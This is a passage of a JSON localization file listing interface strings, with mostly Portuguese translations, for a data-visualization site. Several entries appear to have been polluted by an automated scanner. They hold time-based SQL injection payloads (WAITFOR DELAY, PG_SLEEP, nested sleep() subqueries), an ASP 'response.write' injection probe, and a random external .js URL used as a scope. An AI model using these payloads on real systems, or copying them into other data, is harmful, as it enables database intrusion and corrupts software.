бесплатно","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/pay.htm","Text":"Warning","Translation":"Advertência","IsDisabled":false},{"Scope":"~/Js/Community/appnavigation.js","Text":"New item","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/polygon-colors.htm","Text":"Color","Translation":"Cor","IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Sharing options","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"none","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Visitor","Translation":"Visitante ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Theme","Translation":"Tema","IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Add Group","Translation":"Adicionar grupo","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Notification settings","Translation":"Configurações de notificação","IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Data alert list","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Area Percentage Stacking Chart","Translation":"Gráfico empilhado de Área em Percentagem\\n","IsDisabled":false},{"Scope":"~/Themes/@mozambique/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Add filters based on options that appear at the top of the page","Translation":"Adicione filtros com base nas opções exibidas na parte superior da página","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Date Range:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Use member names instead of codes","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/member-list-panel.htm","Text":"Select all","Translation":"Selecionar tudo","IsDisabled":false},{"Scope":"~/Tmpl/resource-wide.htm","Text":"Show details","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DataGrid.js","Text":"No data for the given request.","Translation":"Sem dados pelo pedido dado. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Maroon","Translation":"Marrom ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"No","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Display sum of child elements","Translation":"Exibição soma de elementos filho","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify industry.","Translation":"Por favor, especifique um sector.","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Right","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Utiliser l\\u0027alerte de données gratuite","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Empty selection","Translation":"Seleção vazia","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Heading color","Translation":"Cor de rubrica","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"There is a gadget in the selected placeholder. What do you want to do ?","Translation":"Há um gadget no marcador de posição selecionado. O que você quer fazer? ","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-filter.htm","Text":"Off","Translation":"Desligado ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select start date less than end date in time dimension to use {gadgetType}","Translation":"Por favor selecione pelo menos uma data de início e uma de fim para usar {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"X axis","Translation":"Eixo X","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Our Professional users have access to our full suite of export options.","Translation":"Nossos usuários profissionais têm acesso ao nosso conjunto completo de opções de exportação.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Choose order","Translation":"Escolher ordem ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"of row","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" infocard","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Open in same window","Translation":"Abrir na mesma janela","IsDisabled":false},{"Scope":"~/Js/Community/appnavigation.js","Text":"You can\\u0027t add this resource to The Tabs","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"To Points","Translation":"Aos pontos ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"要求されたデータセットが存在しないか、あなたはそれにアクセスできません。.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Name is incorrect. Please use symbols: a-z, 0-9, -, _ and space.","Translation":"O nome é incorreto. Por favor, utilize os símbolos: a-z, 0-9, -, _ e o espaço. ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RangesEditor.js","Text":"Hide","Translation":"Ocultar","IsDisabled":false},{"Scope":"~/Js/Resource/gadget-embed.js","Text":"This gadget contains elements which cannot be exported to {FileType} correctly","Translation":"Este gadget contem elementos que não podem ser exportados a {FileType} corretamente\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Bar value stacked chart","Translation":"Gráfico empilhado de Barras \\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Gray","Translation":"Gris","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Valid selection contains only one dimension as {StubCaption} (S) and all other dimensions (if any) as filter (F). Please verify your selection to use","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Marker","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Dimension other than Time and Region should have only one member to display the {gadgetType}","Translation":"Dimensione outros dados além de Tempo e Região, debe ter só um membro para acionar o {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Do not limit dataset download","Translation":"Não limite o download do conjunto de dados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Chart","Translation":"Gráfico","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-system-field.htm","Text":"Hide","Translation":"Ocultar","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Up","Translation":"Arriba","IsDisabled":false},{"Scope":"~/Js/DataNetwork/submit.js","Text":"Please specify the reason for the major difference in price","Translation":"Por favor, especifique as razões da diferença importante no preço","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Edit segment","Translation":"Editar rubrica","IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Dimension Filter","Translation":"Filtro da dimensão ","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Retain at bottom","Translation":"Manter na parte inferior ","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in dimension to display at once. Start typing name of item you\\u0027re looking for and we display selection once it become smaller.","Translation":"Há demasiados membros na dimensão para mostrar de uma vez. Comece a escrever o nome do elemento que você está procurando e exibiremos a seleção uma vez que se torne menor.\\t","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Save","Translation":"Guardar","IsDisabled":false},{"Scope":"~/Js/Shared/task-status.js","Text":"About {0} remaining","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Simple color scale","Translation":"Escala de cores simples","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Query in Snowflake","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Uploaded and Verifying...","Translation":"Carregado e verificando... ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Use action bar to download and save visualizations.","Translation":"Use a barra de ação para baixar e guardar visualizações.\\n","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.-1 waitfor delay \\u00270:0:15\\u0027 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"New Fields","Translation":"Novos campos","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Remove Bookmark","Translation":"Remover marcador","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Number of rows to skip should be a number with value of 1 or more.","Translation":"O número de linhas saltadas deve ser um número com um valor de 1 ou mais.","IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"You can easily find your bookmarked datasets and pages in your Bookmarks and use bookmarked visualizations to build personal dashboards and presentations.","Translation":"Você pode encontrar facilmente seus conjuntos de dados e páginas marcadas em seus Favoritos e usar visualizações marcadas para criar painéis e apresentações pessoais.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"feed gadgets will be ignored","Translation":"os gadgets de alimentação serão ignorados ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Are you sure you want to delete this layer?","Translation":"Tem certeza de que deseja excluir esta camada?","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Add new section","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.colorPicker.js","Text":"Recently used colors","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Registrate Gratis","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Filter:","Translation":"Filtro:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Header text","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Display gadget borders","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":"Poderão existir diferenças no gráfico exportado devido às limitações técnicas","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Datasets","Translation":"Conjuntos de dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Gridlines","Translation":"[x]Linhas de grade","IsDisabled":true},{"Scope":"~/Tmpl/page-export.htm","Text":"Sign up Free now","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Vertical","Translation":"Vertical","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"取り消す","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Display units","Translation":"Exibir as unidades","IsDisabled":false},{"Scope":"~/Js/Shared/industries.js","Text":"Select industries","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Precision","Translation":"Precisão","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Switch between different visualizations on the fly. Based on your selection recommended gadgets are shown on top with large tiles.","Translation":"Deslóque-se pelas diferentes visualizações nas abas. Baseado na sua seleção, gadgets recomendados aparecerão no topo com títulos grandes.\\n","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Date Field","Translation":"[x]","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Area value stacked chart","Translation":"Gráfico empilhado de Área \\n","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"Ignore","Translation":"Ignorar","IsDisabled":false},{"Scope":"~/Js/premium/premium.js","Text":"Updating","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Theme","Translation":"Tema","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Download and export","Translation":"Download e exportação","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Grouped To","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Background Color","Translation":"Cor do fundo ","IsDisabled":false},{"Scope":"~/Themes/@mozambique/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/edit-infographics-dialog.htm","Text":"Image url:","Translation":"URL da imagem:","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-data-popup.htm","Text":"Your selection includes dataset(s). Please note that only time series will be exported.","Translation":"Sua seleção inclui conjunto(s) de dados. Por favor, note que apenas as séries temporais serão exportadas.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Reverse Order","Translation":"Ordem inversa","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Data Usage Terms:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/preset-description.htm","Text":"Save preset by giving it a name","Translation":"Salvar predefinição dando-lhe um nome","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Name updated.","Translation":"Nome atualizado.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Gridlines","Translation":"Linhas de grade","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Save","Translation":"Guardar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"10%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-detail-column.htm","Text":"Name:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"75%","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@guineab/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/geocoding/dialog.htm","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Series","Translation":"Séries\\n","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Type to filter","Translation":"Escrever para filtrar","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Annual","Translation":"Anual ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Are you sure you want to reset the design of your dashboard?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Link to this gadget","Translation":"Link para este gadget","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Hide","Translation":"Ocultar","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Name:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bar Chart","Translation":"Gráfico de Barras\\n","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Clear Sort","Translation":"Borrar a classificação ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SeriesTable.js","Text":"You selected more than one timeseries. Please select only one series below to set as base","Translation":"Você seleccionou mais de uma série temporal. Por favor, seleccione só uma série abaixo para definir como séries de base\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the formula below to get the selected data in Excel. You need to install [Knoema DataFinder add-in|href={excelAddInUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Whole Table","Translation":"Tabela completa ","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"and phone number","Translation":"e número de telefone","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Select mode","Translation":"Seleccionar o modo","IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Your data alerts will appear here as your work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Export visualization to one of the specified formats:","Translation":"Exportar a visualização para um dos formatos especificados:","IsDisabled":false},{"Scope":"~/Js/Shared/site.js","Text":"Search for","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Download","Translation":"Download","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"(select(0)from(select(sleep(6)))v)/*\\u0027+(select(0)from(select(sleep(6)))v)+\\u0027\\"+(select(0)from(select(sleep(6)))v)+\\"*/","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Please provide details for the below displayed list of columns.","Translation":"Por favor, forneça detalhes sobre a lista de colunas exibidas abaixo.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.BWxBJ4AN\\u0027) OR 893=(SELECT 893 FROM PG_SLEEP(15))--","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":" the members of this dimension.","Translation":"os membros nesta dimensão.","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"response.write(9709213*9107478)","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new-table-chart.htm","Text":"Add to Gadget Bin","Translation":"Adicionar ao Cesto de gadgets","IsDisabled":false},{"Scope":"~/Themes/@capeverde/Views/Shared/v2/Header.js","Text":"Metadata","Translation":"Metadados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-options.htm","Text":"Restrict to selected members","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.0\\u0027XOR(if(now()=sysdate(),sleep(15),0))XOR\\u0027Z","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Background Color","Translation":"Cor do fundo ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"अनुरोधित डाटासेट मौजूद नहीं है या आपको इसे देखने की अनुमति नहीं है..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/appnavigation.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/partial-dimension-filter.htm","Text":"Clear","Translation":"Remover ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"Back","Translation":"Voltar","IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Embed gadget","Translation":"Embutir gadget","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Bubbles","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/edit-infographics-dialog.htm","Text":"Edit Infographics Url","Translation":"Editar o URL do infográficos","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Selected time members will be shown in a time-bar below the map. Alternatively, you can ","Translation":"Os membros de tempo selecionados serão mostrados em uma barra de tempo debaixo do mapa. Alternativamente, você pode ","IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"Download","Translation":"Download","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Green","Translation":"Verde","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"North America","Translation":"América do Norte","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"out of {rowsCount}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"See more","Translation":"Veja mais","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Series 1","Translation":"Série 1","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Footnote","Translation":"Nota de rodapé","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.CommunityBilling.js","Text":"Incorrect Charge Code","Translation":"Código de carga incorrecta","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Precision","Translation":"Precisão","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"A time aggregation function has arguments with dissimilar frequencies.","Translation":"Uma função de agregação do tempo tem variáveis independentes com frequências diferentes. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Maps","Translation":"Mapas","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in dimension to display at once. Start typing name of item you\\u0027re looking for and we display selection once it becomes smaller.","Translation":"Há demasiados membros na dimensão para mostrar de uma vez. Comece a escrever o nome do elemento que você está procurando e exibiremos a seleção uma vez que se torne menor.","IsDisabled":false},{"Scope":"~/Themes/@lesotho/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Public","Translation":"Público ","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Multi-hue","Translation":"Multicor","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Time series","Translation":"Séries temporais","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Select all","Translation":" Selecionar tudo","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Transformation select","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Spline Chart","Translation":"Gráfico de Spline\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Kostenlose Datensatzbenachrichtigung aktivieren","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/geoplayground/tabs.htm","Text":"Personal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Column Header","Translation":"Cabeçalho da coluna","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Dashboards","Translation":" Painéis interativos","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Search Filter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"Share","Translation":"Compartilhar ","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Remove bookmark(s)","Translation":"Remover marcador(es)","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Dimension \\"{dimension}\\" doesn\\u0027t contain member with name \\"{name}\\".","Translation":"A dimensão \\"{dimension}\\" não contém membro com o nome \\"{name}\\".","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Step by step","Translation":"Passo a passo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dark horizontal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Receipt has been sent.","Translation":"O recibo foi enviado.","IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"All","Translation":"Todos","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"university","Translation":"universidade","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Treemap","Translation":"Mapa de árvores","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":"Add to Favorites","Translation":"Adicionar aos favoritos","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Area Stacking Chart.","Translation":"Gráfico de Área Empilhada.\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"More visualizations","Translation":"Mais visualizações","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"fold","Translation":"mostrar ","IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please specify name of {singleForm}.","Translation":"Por favor, especifique o nome do {singleForm}.","IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Your recently resources data will appear here as you work.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ThemePicker.js","Text":"Theme Picker","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"Share","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"The displayed data was aggregated from time-series with different units which may lead to unexpected results. Be careful using such aggregations or change selection to use homogenous data only.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Customize the filter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Name :","Translation":"Nome:","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"User with such email is not found.","Translation":"O usuário com tal e-mail não foi encontrado.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Parameterize","Translation":"Parametrizar ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Regions","Translation":"Regiões ","IsDisabled":false},{"Scope":"~/Js/Nav/gallery.js","Text":"View dataset","Translation":"Ver no conjunto de dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Display","Translation":"Exibir ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges.htm","Text":"Click to edit","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Delete","Translation":"Apagar","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages. [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank]\\u003c/p\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/pay.htm","Text":"Submission cannot be accepted because project [href=#|class=market-project] has already been closed.","Translation":"O envio não pode ser aceito porque o projecto [href=#|class=market-project] já foi fechado.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"Ranking gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Footnote","Translation":"Nota de rodapé","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Red","Translation":"Vermelho","IsDisabled":false},{"Scope":"~/Tmpl/search-show-more-results-info.htm","Text":"Show more results","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Select","Translation":"Selecionar ","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Gadget options","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Browse historical versions of dataset","Translation":"Versões históricas do conjunto de dados","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"[Sign up free|href={signUpUrl}|class=sign-up-favorites] to save your bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/send-receipt.htm","Text":"Email","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-body.htm","Text":"as","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Uploaded by:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Select Dataset","Translation":"Selecionar Conjunto de dados","IsDisabled":false},{"Scope":"~/Tmpl/search-atlas.htm","Text":"See 